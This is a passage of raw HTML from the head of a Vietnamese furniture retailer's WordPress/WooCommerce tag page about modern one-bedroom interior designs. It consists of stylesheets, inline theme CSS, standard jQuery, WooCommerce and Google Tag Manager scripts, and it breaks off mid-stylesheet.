

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cavanli.com/tag/mau-noi-that-1pn-dep-hien-dai/
body_size: 19432
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://cavanli.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>mẫu nội thất 1PN đẹp hiện đại &#8211; Cavanli &#8211; Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://cavanli.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Cavanli - Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường &raquo;" href="https://cavanli.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cavanli - Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường &raquo; Dòng bình luận" href="https://cavanli.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Cavanli - Nội thất phong cách hiện đại: bàn trà, sofa, kệ tivi, bàn ăn, giường &raquo; mẫu nội thất 1PN đẹp hiện đại" href="https://cavanli.com/tag/mau-noi-that-1pn-dep-hien-dai/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://cavanli.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/d7b2u02q/fngxh.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #11519B;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://cavanli.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='everest-forms-general-css' href='https://cavanli.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://cavanli.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/8ud3dd9l/fngxh.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<!-- <link rel='stylesheet' id='pzf-style-css' href='https://cavanli.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.19.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/ei6g4rfq/fngxh.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
src:
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
url(https://cavanli.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
}
/*# sourceURL=flatsome-main-inline-css */
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://cavanli.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://cavanli.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//cavanli.com/wp-content/cache/wpfc-minified/epuirxtc/fngxh.css" media="all"/>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cavanli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
jQuery(".ffca19f03f942ffb2e1bbc2fde60bc52").click(function() {
jQuery.post(
"https://cavanli.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "4e046f81a7",
}, function(response) { }
);
});
});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://cavanli.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cavanli.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cavanli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cavanli.com/wp-json/wp/v2/tags/393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cavanli.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS7QVBJ');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://cavanli.com/wp-content/uploads/2019/03/cropped-logo-fb-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #11519B;--fs-color-primary: #11519B;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 76px}#logo img{max-height: 76px}#logo{width:314px;}#logo a{max-width:150px;}.header-bottom{min-height: 33px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 93%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1c1c1c}.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 47px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#F7F7F7!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Raleway, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Be Vietnam Pro", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Be Vietnam Pro", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Be Vietnam Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Be Vietnam", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #beb5b5;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #beb5b5;}.shop-page-title.featured-title .title-overlay{background-color: rgba(145,145,145,0.23);}.has-equal-box-heights .box-image {padding-top: 80%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.footer-2{background-color: #031430}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.icon-phone {-webkit-animation: 1s ease-in-out 0s normal none infinite running icon-phone;animation: 1s ease-in-out 0s normal none infinite running icon-phone; }@-webkit-keyframes icon-phone {0% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }50% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }100% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); } }@keyframes icon-phone {0% {-webkit-transform: rotate(0deg) scale(1) skew(1deg);transform: rotate(0deg) scale(1) skew(1deg); }10% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }20% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: rotate(25deg) scale(1) skew(1deg); }30% {-webkit-transform: rotate(-25deg) scale(1) skew(1deg);transform: rotate(-25deg) scale(1) skew(1deg); }40% {-webkit-transform: rotate(25deg) scale(1) skew(1deg);transform: 